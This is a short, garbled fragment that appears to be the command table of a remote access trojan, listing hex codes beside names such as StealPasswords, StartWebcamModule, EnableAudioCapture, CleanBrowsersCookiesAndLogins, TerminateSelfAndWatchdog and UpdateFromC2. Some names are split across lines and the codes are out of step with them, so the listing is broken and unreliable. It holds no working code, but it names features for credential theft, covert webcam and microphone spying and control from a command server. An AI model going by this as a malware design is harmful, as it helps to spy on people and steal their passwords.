
CleanBrowsersCookiesAn
0x18
dLogins
0x1B
StartWebcamModule
0x1C
StopWebcamModule
0x1D
EnableAudioCapture
0x1E
DisableAudioCapture
0x1F
StealPasswords
0x20
DeleteFile
TerminateSelfAndWatchd
0x21
og
0x22
Uninstall
0x23
Restart
0x24
UpdateFromURL
0x25
UpdateFromC2
0x26
MessageBox